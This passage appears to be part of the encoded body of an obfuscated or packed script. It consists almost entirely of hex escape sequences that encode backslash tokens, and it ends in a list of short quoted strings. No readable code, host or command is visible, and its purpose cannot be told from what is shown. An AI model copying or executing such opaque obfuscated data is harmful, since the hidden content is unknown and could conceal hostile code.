5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x45\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\